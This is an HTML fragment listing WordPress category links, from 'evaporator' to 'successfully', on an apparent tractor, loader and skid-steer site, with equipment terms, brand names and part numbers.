	<li class="cat-item cat-item-2014"><a href="https://tractorsloadersskid.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://tractorsloadersskid.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://tractorsloadersskid.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://tractorsloadersskid.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tractorsloadersskid.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tractorsloadersskid.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tractorsloadersskid.com/category/extreme-duty/" >extreme-duty</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://tractorsloadersskid.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://tractorsloadersskid.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://tractorsloadersskid.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://tractorsloadersskid.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tractorsloadersskid.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://tractorsloadersskid.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://tractorsloadersskid.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://tractorsloadersskid.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://tractorsloadersskid.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://tractorsloadersskid.com/category/figuring/" >figuring</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://tractorsloadersskid.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tractorsloadersskid.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tractorsloadersskid.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://tractorsloadersskid.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://tractorsloadersskid.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://tractorsloadersskid.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://tractorsloadersskid.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://tractorsloadersskid.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://tractorsloadersskid.com/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tractorsloadersskid.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://tractorsloadersskid.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tractorsloadersskid.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://tractorsloadersskid.com/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://tractorsloadersskid.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://tractorsloadersskid.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tractorsloadersskid.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://tractorsloadersskid.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://tractorsloadersskid.com/category/furukawa/" >furukawa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://tractorsloadersskid.com/category/gaomon/" >gaomon</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tractorsloadersskid.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://tractorsloadersskid.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tractorsloadersskid.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tractorsloadersskid.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://tractorsloadersskid.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://tractorsloadersskid.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://tractorsloadersskid.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://tractorsloadersskid.com/category/ginkman/" >ginkman</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tractorsloadersskid.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tractorsloadersskid.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://tractorsloadersskid.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://tractorsloadersskid.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tractorsloadersskid.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tractorsloadersskid.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://tractorsloadersskid.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://tractorsloadersskid.com/category/grapple/" >grapple</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tractorsloadersskid.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://tractorsloadersskid.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tractorsloadersskid.com/category/greatbear/" >greatbear</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tractorsloadersskid.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://tractorsloadersskid.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://tractorsloadersskid.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tractorsloadersskid.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://tractorsloadersskid.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tractorsloadersskid.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://tractorsloadersskid.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://tractorsloadersskid.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tractorsloadersskid.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tractorsloadersskid.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://tractorsloadersskid.com/category/his360/" >his360</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://tractorsloadersskid.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tractorsloadersskid.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://tractorsloadersskid.com/category/hitchlokt/" >hitchlokt</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tractorsloadersskid.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tractorsloadersskid.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tractorsloadersskid.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tractorsloadersskid.com/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://tractorsloadersskid.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tractorsloadersskid.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tractorsloadersskid.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://tractorsloadersskid.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tractorsloadersskid.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tractorsloadersskid.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://tractorsloadersskid.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://tractorsloadersskid.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://tractorsloadersskid.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://tractorsloadersskid.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://tractorsloadersskid.com/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://tractorsloadersskid.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://tractorsloadersskid.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://tractorsloadersskid.com/category/ironcraft/" >ironcraft</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://tractorsloadersskid.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tractorsloadersskid.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://tractorsloadersskid.com/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tractorsloadersskid.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://tractorsloadersskid.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://tractorsloadersskid.com/category/jq400/" >jq400</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tractorsloadersskid.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tractorsloadersskid.com/category/kabolite/" >kabolite</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://tractorsloadersskid.com/category/kann/" >kann</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tractorsloadersskid.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://tractorsloadersskid.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://tractorsloadersskid.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://tractorsloadersskid.com/category/kripston/" >kripston</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://tractorsloadersskid.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://tractorsloadersskid.com/category/kv26892/" >kv26892</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://tractorsloadersskid.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://tractorsloadersskid.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tractorsloadersskid.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://tractorsloadersskid.com/category/landhonor/" >landhonor</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tractorsloadersskid.com/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tractorsloadersskid.com/category/landy/" >landy</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tractorsloadersskid.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://tractorsloadersskid.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tractorsloadersskid.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://tractorsloadersskid.com/category/lgt125bl/" >lgt125bl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tractorsloadersskid.com/category/lgt125yl/" >lgt125yl</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://tractorsloadersskid.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://tractorsloadersskid.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tractorsloadersskid.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://tractorsloadersskid.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://tractorsloadersskid.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tractorsloadersskid.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://tractorsloadersskid.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://tractorsloadersskid.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://tractorsloadersskid.com/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tractorsloadersskid.com/category/lojok/" >lojok</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://tractorsloadersskid.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://tractorsloadersskid.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tractorsloadersskid.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tractorsloadersskid.com/category/machpro/" >machpro</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tractorsloadersskid.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://tractorsloadersskid.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://tractorsloadersskid.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tractorsloadersskid.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://tractorsloadersskid.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://tractorsloadersskid.com/category/manure/" >manure</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tractorsloadersskid.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://tractorsloadersskid.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://tractorsloadersskid.com/category/meanest/" >meanest</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://tractorsloadersskid.com/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://tractorsloadersskid.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tractorsloadersskid.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://tractorsloadersskid.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tractorsloadersskid.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tractorsloadersskid.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://tractorsloadersskid.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://tractorsloadersskid.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://tractorsloadersskid.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://tractorsloadersskid.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://tractorsloadersskid.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://tractorsloadersskid.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tractorsloadersskid.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tractorsloadersskid.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://tractorsloadersskid.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://tractorsloadersskid.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tractorsloadersskid.com/category/mx5200/" >mx5200</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tractorsloadersskid.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://tractorsloadersskid.com/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://tractorsloadersskid.com/category/newray/" >newray</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://tractorsloadersskid.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tractorsloadersskid.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://tractorsloadersskid.com/category/ocala/" >ocala</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tractorsloadersskid.com/category/oe86534243/" >oe86534243</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://tractorsloadersskid.com/category/oem6571713/" >oem6571713</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://tractorsloadersskid.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tractorsloadersskid.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://tractorsloadersskid.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://tractorsloadersskid.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://tractorsloadersskid.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://tractorsloadersskid.com/category/owls/" >owls</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://tractorsloadersskid.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://tractorsloadersskid.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://tractorsloadersskid.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tractorsloadersskid.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://tractorsloadersskid.com/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tractorsloadersskid.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://tractorsloadersskid.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://tractorsloadersskid.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tractorsloadersskid.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://tractorsloadersskid.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tractorsloadersskid.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://tractorsloadersskid.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://tractorsloadersskid.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://tractorsloadersskid.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tractorsloadersskid.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tractorsloadersskid.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://tractorsloadersskid.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://tractorsloadersskid.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tractorsloadersskid.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://tractorsloadersskid.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tractorsloadersskid.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tractorsloadersskid.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://tractorsloadersskid.com/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://tractorsloadersskid.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://tractorsloadersskid.com/category/proworks/" >proworks</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://tractorsloadersskid.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://tractorsloadersskid.com/category/quadrastat/" >quadrastat</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tractorsloadersskid.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tractorsloadersskid.com/category/quick-attach/" >quick-attach</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://tractorsloadersskid.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tractorsloadersskid.com/category/re38009/" >re38009</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://tractorsloadersskid.com/category/re48786/" >re48786</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://tractorsloadersskid.com/category/re507604/" >re507604</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://tractorsloadersskid.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://tractorsloadersskid.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://tractorsloadersskid.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://tractorsloadersskid.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tractorsloadersskid.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://tractorsloadersskid.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://tractorsloadersskid.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://tractorsloadersskid.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://tractorsloadersskid.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://tractorsloadersskid.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tractorsloadersskid.com/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tractorsloadersskid.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tractorsloadersskid.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tractorsloadersskid.com/category/rhf4/" >rhf4</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://tractorsloadersskid.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tractorsloadersskid.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tractorsloadersskid.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://tractorsloadersskid.com/category/rockstone/" >rockstone</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://tractorsloadersskid.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tractorsloadersskid.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tractorsloadersskid.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://tractorsloadersskid.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tractorsloadersskid.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://tractorsloadersskid.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tractorsloadersskid.com/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://tractorsloadersskid.com/category/sba131017701r/" >sba131017701r</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://tractorsloadersskid.com/category/sba135756151/" >sba135756151</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://tractorsloadersskid.com/category/sba145017780/" >sba145017780</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://tractorsloadersskid.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://tractorsloadersskid.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tractorsloadersskid.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tractorsloadersskid.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://tractorsloadersskid.com/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://tractorsloadersskid.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tractorsloadersskid.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tractorsloadersskid.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://tractorsloadersskid.com/category/severe/" >severe</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://tractorsloadersskid.com/category/severe-duty/" >severe-duty</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://tractorsloadersskid.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://tractorsloadersskid.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://tractorsloadersskid.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://tractorsloadersskid.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tractorsloadersskid.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://tractorsloadersskid.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tractorsloadersskid.com/category/skidloader/" >skidloader</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://tractorsloadersskid.com/category/skids/" >skids</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://tractorsloadersskid.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://tractorsloadersskid.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://tractorsloadersskid.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://tractorsloadersskid.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tractorsloadersskid.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tractorsloadersskid.com/category/snowithmulchdirtgravel/" >snowithmulchdirtgravel</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tractorsloadersskid.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://tractorsloadersskid.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://tractorsloadersskid.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://tractorsloadersskid.com/category/solves/" >solves</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://tractorsloadersskid.com/category/spade/" >spade</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://tractorsloadersskid.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://tractorsloadersskid.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tractorsloadersskid.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://tractorsloadersskid.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://tractorsloadersskid.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://tractorsloadersskid.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://tractorsloadersskid.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://tractorsloadersskid.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tractorsloadersskid.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://tractorsloadersskid.com/category/ss-sp-220/" >ss-sp-220</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://tractorsloadersskid.com/category/stabilizer/" >stabilizer</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://tractorsloadersskid.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://tractorsloadersskid.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tractorsloadersskid.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://tractorsloadersskid.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://tractorsloadersskid.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tractorsloadersskid.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tractorsloadersskid.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://tractorsloadersskid.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://tractorsloadersskid.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tractorsloadersskid.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tractorsloadersskid.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tractorsloadersskid.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://tractorsloadersskid.com/category/subcompact/" >subcompact</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tractorsloadersskid.com/category/successfully/" >successfully</a>
</li>
